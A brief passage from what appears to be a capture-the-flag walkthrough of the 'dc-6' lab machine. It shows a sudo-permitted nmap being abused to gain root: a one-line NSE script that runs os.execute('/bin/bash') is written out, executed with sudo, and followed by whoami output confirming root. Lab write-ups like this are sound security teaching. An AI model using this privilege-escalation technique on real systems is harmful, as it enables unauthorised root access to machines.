 (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo "os.execute('/bin/bash')" > /tmp/root.nse
echo "os.execute('/bin/bash')" > /tmp/root.nse
jens@dc-6:~$ sudo nmap --script=/tmp/root.nse
sudo nmap --script=/tmp/root.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2021-10-26 23:35 AEST
root@dc-6:/home/jens# whoami
root
root@dc-6:/home/jens#